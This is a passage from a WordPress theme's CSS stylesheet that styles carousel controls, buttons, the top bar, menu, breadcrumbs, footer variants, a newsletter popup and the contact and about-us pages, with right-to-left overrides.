  right: auto;
  left: -50px; }
  @media (max-width: 991px) {
    .slick-arrow.fa-angle-left {
      right: 30px;
      left: auto; } }

.slick-arrow:hover {
  color: #4ad30a;
  cursor: pointer; }

@media (max-width: 1199px) {
    .slick-arrow {
      right: -40px; }
      .slick-arrow.fa-angle-left {
        left: -40px; } }

@media (max-width: 991px) {
    .slick-arrow {
      right: 0;
      top: -50px;
      width: 30px;
      height: 30px;
      line-height: 30px; }
      .slick-arrow.fa-angle-left {
        left: 0px; } }

.slick-slider {
  overflow: hidden; }

.slick-slider .slick-list {
  margin: 0 -15px; }
  .slick-slider .slick-list .slick-slide {
    padding: 0 15px; }
  .slick-slider .slick-list .slick-track:focus, .slick-slider .slick-list .slick-slide:focus, .slick-slider .slick-list .carousel-body:focus {
    outline: none; }

.slick-dots {
  bottom: 30px;
  list-style-type: none; }

.slick-dots li {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  -webkit-transition: transform 0.2s ease;
  transition: transform 0.2s ease; }
  .slick-dots li:focus {
    outline: none; }
  .slick-dots li button {
    font-size: 0;
    width: 11px;
    height: 11px;
    background: rgba(168, 168, 168, 0.20);
    border: none;
    padding: 0;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .slick-dots li button:before {
    display: none; }
  .slick-dots li button:focus {
    outline: none; }
  .slick-dots li:hover button, .slick-dots li.slick-active button {
    background: #4ad30a; }

.open > .dropdown-menu {
  display: block;
  opacity: 1;
  visibility: visible; }

a {
  color: #000; }

a:hover, a:focus {
  color: #d33; }
/* 3. Fonts */
/* 4. Form */
.btn-default {
  border: 1px solid #a8a8a8; }

.btn-primary {
  border: 1px solid #4ad30a; }

.btn-default, .btn-primary {
  position: relative;
  z-index: 0; }

.btn-default:hover, .btn-primary:hover {
  color: #fff !important;
  border-color: #4ad30a !important; }
  .btn-default:hover:before, .btn-primary:hover:before {
    height: 100%;
    opacity: 1;
    visibility: visible; }

.btn-default:before, .btn-primary:before {
  position: absolute;
  content: "";
  top: 0;
  background: #4ad30a;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  z-index: -1; }
  .rtl .btn-default:before, .rtl .btn-primary:before {
    right: 0;
    left: auto; }
/* 5. Layout */
/************************************************************************************************
 BLOCK TOP BAR  
 *************************************************************************************************/
#bwp-topbar {
  background: #f5f5f5;
  color: #666;
  font-size: 13px;
  line-height: 50px;
  text-transform: uppercase; }

@media (max-width: 767px) {
    #bwp-topbar {
      display: none; } }

#bwp-topbar a {
  color: #666; }
  #bwp-topbar a:hover {
    color: #4ad30a; }

#bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title {
  color: #fff; }
  #bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title:hover, #bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title.active {
    color: #4ad30a; }
  #bwp-topbar .block-top-link > .widget .widget-custom-menu > div {
    right: 0;
    left: auto;
    top: 42px; }

#bwp-topbar .social-link li {
  margin: 0 10px; }
  #bwp-topbar .social-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-topbar .social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-topbar .social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-topbar .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }

#bwp-topbar .wishlist-box a {
  color: #fff;
  font-size: 19px; }
  #bwp-topbar .wishlist-box a:hover {
    color: #4ad30a; }

#bwp-topbar .topbar-left {
  padding-top: 4px; }
  #bwp-topbar .topbar-left > span {
    padding: 0 20px;
    position: relative; }
  @media (max-width: 991px) {
      #bwp-topbar .topbar-left > span {
        padding: 0; } }
  #bwp-topbar .topbar-left > span:after {
    content: "";
    position: absolute;
    background: #fff;
    width: 1px;
    height: 15px;
    top: 2px;
    right: 1px; }
  .rtl #bwp-topbar .topbar-left > span:after {
    left: 1px;
    right: auto; }
  @media (max-width: 991px) {
        #bwp-topbar .topbar-left > span:after {
          display: none; } }
  #bwp-topbar .topbar-left > span:first-child {
    padding-left: 0; }
  .rtl #bwp-topbar .topbar-left > span:first-child {
    padding-right: 0;
    padding-left: inherit; }
  #bwp-topbar .topbar-left > span:last-child {
    padding-right: 0; }
  .rtl #bwp-topbar .topbar-left > span:last-child {
    padding-left: 0;
    padding-right: inherit; }
  #bwp-topbar .topbar-left > span:last-child:after {
    display: none; }
  #bwp-topbar .topbar-left > span i {
    font-size: 16px;
    margin-right: 10px; }
  .rtl #bwp-topbar .topbar-left > span i {
    margin-left: 10px;
    margin-right: inherit; }

#bwp-topbar .topbar-right > * {
  position: relative;
  padding: 0 20px; }
  #bwp-topbar .topbar-right > *:first-child {
    padding-right: 0; }
  .rtl #bwp-topbar .topbar-right > *:first-child {
    padding-left: 0;
    padding-right: inherit; }
  #bwp-topbar .topbar-right > *:first-child:after {
    display: none; }
  #bwp-topbar .topbar-right > *.social-link {
    padding-top: 5px;
    float: right; }
  .rtl #bwp-topbar .topbar-right > *.social-link {
    float: left; }
  @media (max-width: 991px) {
        #bwp-topbar .topbar-right > *.social-link {
          display: none; } }
/************************************************************************************************
 BLOCK MENU 
 *************************************************************************************************/
.bwp-menu-wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 4px double #ddd; }

.bwp-menu-wrapper .container {
  display: table; }

.bwp-menu-wrapper #primary-navigation {
  display: table-cell;
  vertical-align: middle; }

.bwp-menu-wrapper .block-cart {
  display: table-cell;
  vertical-align: middle;
  text-align: right; }
  .rtl .bwp-menu-wrapper .block-cart {
    text-align: left; }
  .bwp-menu-wrapper .block-cart .cart-popup {
    min-width: 320px;
    right: 0;
    left: inherit; }
  .rtl .bwp-menu-wrapper .block-cart .cart-popup {
    left: 0;
    right: auto; }
  .rtl .bwp-menu-wrapper .block-cart .cart-popup {
    right: inherit;
    left: auto; }
  .bwp-menu-wrapper .block-cart .cart-popup .cart_list {
    list-style: none; }
/************************************************************************************************
 BREADCRUMB
 *************************************************************************************************/
.breadcrumb {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 0;
  color: #4ad30a;
  padding: 0;
  font-size: 18px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  text-align: center; }

@media (max-width: 991px) {
    .breadcrumb {
      text-align: center; } }

.breadcrumb a {
  color: #fff;
  position: relative; }
  .breadcrumb a:hover {
    color: #4ad30a; }

.breadcrumb .current {
  color: #4ad30a; }

.breadcrumb .delimiter {
  margin: 0 8px;
  color: #fff; }
  .breadcrumb .delimiter:before {
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px; }
/* Slideshow -------------------------------------------------------------------------------------- */
.bwp-slideshow .wpb-inner {
  margin-bottom: 0 !important; }
/* Container -------------------------------------------------------------------------------------- */
.bwp-main {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px; }

.bwp-main .page-title {
  margin: 0 0 100px 0;
  font-size: 20px;
  background-position: center;
  padding-top: 126px;
  padding-bottom: 123px;
  text-align: center; }
  @media (max-width: 991px) {
    .bwp-main .page-title {
      padding-top: 80px;
      padding-bottom: 80px; } }
  .bwp-main .page-title h1 {
    text-transform: uppercase;
    margin-top: 15px;
    margin-bottom: 0;
    font-size: 35px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    display: inline-block; }
  @media (max-width: 991px) {
      .bwp-main .page-title h1 {
        float: none;
        margin-bottom: 13px; } }
  .bwp-main .page-title.empty-image {
    padding: 50px 0;
    background-color: #f5f5f5; }
  .bwp-main .page-title.empty-image h1 {
    color: #000; }
  .bwp-main .page-title.empty-image .breadcrumb {
    color: #666; }
  .bwp-main .page-title.empty-image .breadcrumb a {
    color: #666; }
  .bwp-main .page-title.empty-image .breadcrumb a:hover {
    color: #4ad30a; }
  .bwp-main .page-title.empty-image .delimiter {
    color: #666; }
/* Content -------------------------------------------------------------------------------------- */
.bwp-content {
  background: transparent; }

.bwp-content:before, .bwp-content:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.bwp-content:after {
  clear: both; }
/* Pagination -------------------------------------------------------------------------------------- */
.bwp-pagination {
  margin: 0; }
/************************************************************************************************
 BLOCK FOOTER 
 *************************************************************************************************/
#bwp-footer {
  background: transparent;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  color: #666;
  border-bottom: none;
  font-size: 15px;
  z-index: 2;
  line-height: 24px;
  margin-top: 90px; }

#bwp-footer a {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.7); }
  #bwp-footer a:hover, #bwp-footer a:focus, #bwp-footer a:active {
    color: #d33; }

#bwp-footer p:not(:last-child) {
  margin-bottom: 15px; }

#bwp-footer .wpb_single_image a {
  line-height: 100%; }

#bwp-footer .wpb_content_element {
  margin-bottom: 0; }

#bwp-footer .widget-title {
  margin-top: 0;
  margin-bottom: 15px;
  letter-spacing: 0.5px; }

#bwp-footer ul {
  list-style: none;
  padding: 0; }
  #bwp-footer ul li {
    margin-bottom: 8px; }
  #bwp-footer ul li:last-child {
    margin-bottom: 0; }

#bwp-footer .widget-custom-menu ul#menu-copyright-link li {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-footer .widget-custom-menu ul#menu-copyright-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer .widget-custom-menu ul#menu-copyright-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li a {
    color: #666; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li a:hover {
    color: #4ad30a; }

#bwp-footer .footer-copyright {
  padding: 22px 0; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a {
    color: #4ad30a;
    position: relative; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:before, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:before {
    position: absolute;
    content: "";
    background: #4ad30a;
    bottom: -3px;
    left: 0;
    width: 0;
    height: 1px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .rtl #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:before, .rtl #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:before {
    right: 0;
    left: auto; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:hover:before, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:hover:before {
    width: 100%; }

#bwp-footer .footer-title {
  font-size: 16px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 30px;
  text-transform: uppercase;
  color: #fff; }
  @media (max-width: 1199px) {
    #bwp-footer .footer-title {
      font-size: 16px; } }

#bwp-footer ul.social-link li {
  margin: 0 11px;
  padding-left: 0px; }
  .rtl #bwp-footer ul.social-link li {
    padding-right: 0px;
    padding-left: inherit; }
  #bwp-footer ul.social-link li:before {
    display: none; }
  #bwp-footer ul.social-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-footer ul.social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-footer ul.social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer ul.social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer ul.social-link li a {
    display: inline-block; }
  #bwp-footer ul.social-link li a:before {
    display: none; }
  #bwp-footer ul.social-link li a i {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  #bwp-footer ul.social-link li a:hover i {
    color: #4ad30a; }

#bwp-footer.footer-1, #bwp-footer.footer-2 {
  background: #000;
  color: rgba(255, 255, 255, 0.6); }
  #bwp-footer.footer-1 .footer-main, #bwp-footer.footer-2 .footer-main {
    padding-top: 80px; }
  #bwp-footer.footer-1 .footer-main, #bwp-footer.footer-2 .footer-main {
    padding-bottom: 20px;
    padding-top: 97px; }
  #bwp-footer.footer-1 .footer-main ul.social-link, #bwp-footer.footer-2 .footer-main ul.social-link {
    text-align: right; }
  .rtl #bwp-footer.footer-1 .footer-main ul.social-link, .rtl #bwp-footer.footer-2 .footer-main ul.social-link {
    text-align: left; }
  #bwp-footer.footer-1 .footer-main ul.social-link li a i, #bwp-footer.footer-2 .footer-main ul.social-link li a i {
    font-size: 14px;
    color: #666; }
  #bwp-footer.footer-1 .footer-main ul.social-link li:hover i, #bwp-footer.footer-2 .footer-main ul.social-link li:hover i {
    color: #4ad30a; }
  #bwp-footer.footer-1 .footer-main .contact-footer, #bwp-footer.footer-2 .footer-main .contact-footer {
    margin-top: 35px; }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p {
    margin-bottom: 8px;
    color: rgba(255, 255, 255, 0.6); }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p:last-child, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p:last-child {
    margin-bottom: 0; }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p i, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p i {
    width: 25px; }
  #bwp-footer.footer-1 .footer-copyright, #bwp-footer.footer-2 .footer-copyright {
    padding: 20px 0; }
  @media (max-width: 991px) {
      #bwp-footer.footer-1 .footer-copyright, #bwp-footer.footer-2 .footer-copyright {
        text-align: center; } }
  #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
    text-align: right; }
  .rtl #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, .rtl #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
    text-align: left; }
  @media (max-width: 991px) {
        #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
          text-align: center;
          margin-top: 15px;
          margin-bottom: 0; } }

#bwp-footer.footer-2 .footer-main {
  padding: 97px 45px 20px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-2 .footer-main {
        padding: 97px 0 20px; } }
  #bwp-footer.footer-2 .footer-copyright {
    padding: 20px 45px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-2 .footer-copyright {
        padding: 20px 0; } }
  @media (min-width: 1199px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 80px; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 80px;
        padding-left: inherit; }

    #bwp-footer.footer-2 .padding-menu2 {
      max-width: 400px;
      float: right; }
      .rtl #bwp-footer.footer-2 .padding-menu2 {
        float: left; } }
  @media (max-width: 1500px) and (min-width: 1400px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 35px; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 35px;
        padding-left: inherit; } }
  @media (max-width: 1399px) and (min-width: 1199px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 0; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 0;
        padding-left: inherit; } }

#bwp-footer.footer-3 .footer-copyright {
  padding: 50px 95px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-3 .footer-copyright {
        padding: 50px 30px; } }
  #bwp-footer.footer-3 .footer-copyright .copyright {
    color: #fff;
    font-weight: 500;
    margin-top: 5px; }
  #bwp-footer.footer-3 .footer-copyright .copyright p {
    padding-left: 145px;
    position: relative;
    display: inline-block; }
  .rtl #bwp-footer.footer-3 .footer-copyright .copyright p {
    padding-right: 145px;
    padding-left: inherit; }
  #bwp-footer.footer-3 .footer-copyright .copyright p:before {
    position: absolute;
    content: "";
    width: 135px;
    height: 1px;
    background: #fff;
    bottom: 50%;
    left: 0; }
  .rtl #bwp-footer.footer-3 .footer-copyright .copyright p:before {
    right: 0;
    left: auto; }
  @media (max-width: 767px) {
        #bwp-footer.footer-3 .footer-copyright .copyright {
          text-align: center; } }
  #bwp-footer.footer-3 .footer-copyright .social-link {
    text-align: right; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link {
    text-align: left; }
  #bwp-footer.footer-3 .footer-copyright .social-link li {
    width: 34px;
    height: 34px;
    border: 1px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 34px;
    margin: 0;
    margin-right: 15px; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link li {
    margin-left: 15px;
    margin-right: inherit; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer.footer-3 .footer-copyright .social-link li a i {
    font-size: 14px;
    color: #fff !important; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:hover {
    border-color: #4ad30a; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:hover a i {
    color: #4ad30a !important; }
  @media (max-width: 767px) {
        #bwp-footer.footer-3 .footer-copyright .social-link {
          text-align: center; } }

#bwp-footer.footer-4 {
  background: #f5f5f5; }
  #bwp-footer.footer-4 .footer-top, #bwp-footer.footer-4 .footer-main, #bwp-footer.footer-4 .footer-copyright {
    background: #f5f5f5; }
  #bwp-footer.footer-4 .footer-top .border-footer .vc_sep_line {
    background: #a8a8a8; }
  #bwp-footer.footer-4 .footer-main {
    padding-top: 65px; }
  #bwp-footer.footer-4 .footer-main .wpb_single_image {
    margin: 15px 0 34px; }
  #bwp-footer.footer-4 .footer-main .contact-footer .wpb_wrapper p {
    margin-bottom: 17px; }
  #bwp-footer.footer-4 .footer-main .contact-footer .wpb_wrapper p i {
    margin-top: 3px; }
/*  */
/* Newletter Popup */
/*  */
.newsletterpopup .close-popup {
  background: #4ad30a;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  cursor: pointer;
  position: absolute;
  right: 6px;
  top: 6px;
  font-size: 15px;
  line-height: 17px;
  text-align: center;
  width: 22px;
  height: 22px;
  border: 1px solid #fff;
  color: #fff;
  z-index: 9999; }

.rtl .newsletterpopup .close-popup {
  left: 6px;
  right: auto; }

.newsletterpopup .close-popup:hover {
  background: #fff;
  color: #4ad30a;
  border-color: #4ad30a; }

.popupshadow {
  background-color: rgba(32, 32, 32, 0.6);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
  display: block; }

.rtl .popupshadow {
  right: 0;
  left: auto; }

.newsletterpopup {
  background: #f0f0f0;
  box-sizing: border-box;
  height: auto;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin: auto;
  position: fixed;
  top: 50%;
  width: 870px;
  z-index: 1000000;
  display: inline-block; }

.rtl .newsletterpopup {
  right: 50%;
  left: auto; }

.newsletterpopup > .row {
  margin: 0; }
  .newsletterpopup > .row > div {
    padding: 0; }
  .newsletterpopup > .row .background {
    display: -webkit-box; }

.newsletterpopup .widget {
  margin-bottom: 0; }

.newsletterpopup .wp-newletter {
  padding: 0;
  width: 100%;
  padding-left: 45px; }
  .rtl .newsletterpopup .wp-newletter {
    padding-right: 45px;
    padding-left: inherit; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter {
    background: transparent;
    padding: 70px 0 71px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-title {
    margin-bottom: 52px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .title-newsletter {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    margin-bottom: 20px;
    text-transform: uppercase; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .description {
    font-size: 60px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    color: #4ad30a;
    text-transform: uppercase;
    line-height: 1.1; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .text-newsletter {
    line-height: 24px;
    font-size: 14px;
    color: #fff; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .text-bottom {
    margin-top: 26px;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    position: relative;
    color: #a8a8a8; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter {
    display: block;
    max-width: 300px;
    margin-top: 28px;
    margin-bottom: 0;
    font-size: 13px;
    margin: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter .wpcf7-form-control-wrap {
    margin: 0; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter span.wpcf7-not-valid-tip {
    position: absolute; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter > .clearfix {
    position: unset;
    display: block;
    margin-top: 20px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter > .clearfix span.ajax-loader {
    top: 5px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter span.ajax-loader {
    position: absolute; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="email"] {
    padding: 0 20px;
    height: 45px;
    line-height: 45px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.5); }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    height: 45px;
    line-height: 45px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="submit"]:hover {
    color: #fff;
    background: #39a208; }
  .newsletterpopup .wp-newletter div.wpcf7-validation-errors {
    padding: 5px; }

.newsletterpopup .wpcf7-form div.wpcf7-validation-errors {
  margin-top: 0 !important;
  background: #fff;
  position: absolute; }
/* Copyright -------------------------------------------------------------------------------------- */
.bwp-copyright {
  color: #000;
  font-size: 14px;
  font-weight: 400;
  background: transparent;
  font-family: 'Montserrat', sans-serif;
  margin-top: 80px; }

.bwp-copyright .widget .widget-title, .bwp-copyright .widget .widgettitle, .bwp-copyright .widget .wpb_heading {
  color: #fff;
  text-transform: normal;
  margin: 40px 0 17px;
  font-size: 16px; }

.bwp-copyright .container {
  padding-bottom: 9px;
  position: relative;
  padding-top: 10px; }
  .bwp-copyright .container:before {
    position: absolute;
    top: 0;
    content: "";
    background: #dedede;
    left: 15px;
    width: calc(100% - 30px);
    height: 1px; }
  .rtl .bwp-copyright .container:before {
    right: 15px;
    left: auto; }
  .bwp-copyright .container .payment {
    text-align: right; }
  .rtl .bwp-copyright .container .payment {
    text-align: left; }
/* 6. Layout */
/* Page default --------------------------------- */
.default-template .article {
  background: #fff; }
/* Elements Boostrap Page ---------------------------------- */
.bs-component .modal, .bs-docs-section .modal {
  bottom: auto;
  display: block;
  left: auto;
  position: relative;
  right: auto;
  top: auto;
  z-index: 1; }

.bs-component p:empty, .bs-docs-section p:empty {
  margin: 0;
  padding: 0;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.bs-component br, .bs-docs-section br {
  display: none; }

.bs-component .modal-dialog, .bs-docs-section .modal-dialog {
  width: 90%; }
/* Contact Page ---------------------------------- */
.contact-top .contact-title {
  margin-bottom: 28px;
  margin-top: -8px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 35px;
  color: #000; }

.contact-top .contact-text {
  max-width: 770px;
  margin: auto; }

.contact-top .contact-meta {
  text-align: center; }
  @media (max-width: 767px) {
    .contact-top .contact-meta {
      margin-bottom: 30px; } }
  .contact-top .contact-meta .style-contact .contact-info-style .icon-style {
    width: 93px;
    height: 93px;
    line-height: 93px;
    text-align: center;
    margin: auto;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #fff;
    -webkit-box-shadow: 0px 0px 10px 3px rgba(18, 18, 18, 0.1);
    box-shadow: 0px 0px 10px 3px rgba(18, 18, 18, 0.1);
    margin-bottom: 28px; }
  .contact-top .contact-meta .style-contact .contact-info-style .icon-style i {
    font-size: 40px;
    color: #4ad30a;
    line-height: 93px; }
  .contact-top .contact-meta .style-contact .contact-info-style .text-style {
    max-width: 200px;
    margin: auto; }
  .contact-top .contact-meta .style-contact .contact-info-style .text-style .title-contact-info {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 0;
    margin-bottom: 15px;
    color: #000; }
  .contact-text-form {
    max-width: 580px;
    margin: auto; }

div.wpcf7-validation-errors {
  margin: 0;
  padding: 10px; }

.contact-form-content {
  padding: 20px;
  background: #fff;
  margin-bottom: 30px;
  min-height: 260px; }

.contact-form-content .rounded {
  color: #fff;
  width: 40px;
  height: 40px;
  background: rgba(0, 0, 0, 0); }
  .contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
    font-size: 16px;
    margin: 13px; }

.contact-form-content small {
  color: #333; }

#bwp-main .wpb_gmaps_widget .wpb_wrapper {
  background: none;
  padding: 0; }

#bwp-main #wpcf7-f8-p321-o1 p .wpcf7-form-control-wrap {
  display: block; }

.text-block-page {
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
  margin: 0 0 22px 0; }

.rtl .text-block-page {
  margin: 0 0 22px 0; }

h3.text-block-page {
  font-size: 18px; }

.contact-info ul {
  list-style-type: none;
  padding-left: 0px; }
  .rtl .contact-info ul {
    padding-right: 0px;
    padding-left: inherit; }
  .contact-info ul li {
    margin-bottom: 25px;
    position: relative; }
  .contact-info ul li strong {
    display: block;
    color: #000;
    padding-bottom: 13px;
    font-size: 18px; }

@media (max-width: 767px) {
    .contact-info {
      padding-left: 0;
      margin-bottom: 50px !important; }
      .rtl .contact-info {
        padding-right: 0;
        padding-left: inherit; } }

.wpb_gmaps_widget iframe {
  height: 540px; }

.contact-form h2 {
  font-size: 28px;
  font-weight: 500;
  line-height: 1.3;
  max-width: 314px; }

.contact-info-form h2.vc_custom_heading {
  margin-bottom: 35px;
  margin-top: 2px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700; }

.contact-info-form .title-input {
  font-size: 14px; }

.contact-info-form .form-required .title-input {
  position: relative; }
  .contact-info-form .form-required .title-input:before {
    content: "*";
    position: absolute;
    color: red;
    right: -10px;
    top: 0; }

.contact-info-form p {
  margin-bottom: 0; }

.contact-info-form .ajax-loader {
  position: absolute; }

.contact .wpcf7-form div.wpcf7-validation-errors, .contact .wpcf7-form div.wpcf7-acceptance-missing {
  margin-top: 15px !important; }

.about-us {
  font-weight: 300; }

.about-us h2 {
  font-size: 35px;
  margin-top: 20px;
  margin-bottom: 45px; }

.about-us h4.subtitle {
  font-size: 20px;
  margin-top: 40px; }
  @media (max-width: 1550px) and (min-width: 1200px) {
    .about-us h4.subtitle {
      margin-top: 25px; } }

.about-us h3.footer-about {
  font-family: 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: 500;
  position: relative;
  padding-top: 20px;
  margin-top: 53px; }
  .about-us h3.footer-about:before {
    position: absolute;
    content: "";
    top: 0;
    left: calc(50% - 35px);
    width: 70px;
    height: 2px;
    background: #4ad30a; }
  .rtl .about-us h3.footer-about:before {
    right: calc(50% - 35px);
    left: auto; }

@media (max-width: 1199px) {
      .about-us .bwp-widget-banner {
        text-align: center;
        margin-bottom: 30px !important; } }

.about-us .wpb_text_column {
  padding: 0 20px; }
  .about-us .wpb_text_column blockquote {
    border: none;
    margin: 0;
    color: #666;
    padding: 8px 0 0 20px;
    font-size: 14px;
    position: relative; }
  .rtl .about-us .wpb_text_column blockquote {
    padding: 8px 20px 0 0; }
  .about-us .wpb_text_column blockquote:before {
    content: "\f10d";
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: -5px;
    font-style: normal; }
  .rtl .about-us .wpb_text_column blockquote:before {
    right: 0;
    left: auto; }
  @media (min-width: 1550px) {
    .about-us .wpb_text_column {
      padding: 0 50px; } }

@media (min-width: 1550px) {
      .about-us .row-no-padding > .vc_col-lg-6:first-child {
        width: 52.38%; }
        .about-us .row-no-padding > .vc_col-lg-6:last-child {
          width: 47.62%; } }
  .about-us .row-no-padding .wpb_text_column {
    padding-left: 35px;
    padding-right: 35px; }
  @media (max-width: 1550px) and (min-width: 1200px) {
      .about-us .row-no-padding .wpb_text_column {
        padding-left: 25px; } }
  @media (min-width: 1550px) {
      .about-us .row-no-padding .wpb_text_column {
        padding-left: 40px;
        padding-right: 65px; } }

.form-required .wpcf7-not-valid-tip {
  position: absolute;
  top: -30px;
  left: 15px; }

.contact-us-form input[type="text"], .contact-us-form input[type="email"] {
  height: 40px;
  margin-bottom: 23px;
  width: 100%;
  padding: 10px 0;
  border: 0;
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  font-weight: 300; }
  .contact-us-form input[type="text"]:hover, .contact-us-form input[type="email"]:hover, .contact-us-form input[type="text"]:focus, .contact-us-form input[type="email"]:focus {
    border-color: rgba(168, 168, 168, 0.5); }
  .contact-us-form input[type="text"]::placeholder, .contact-us-form input[type="email"]::placeholder {
    color: #666; }

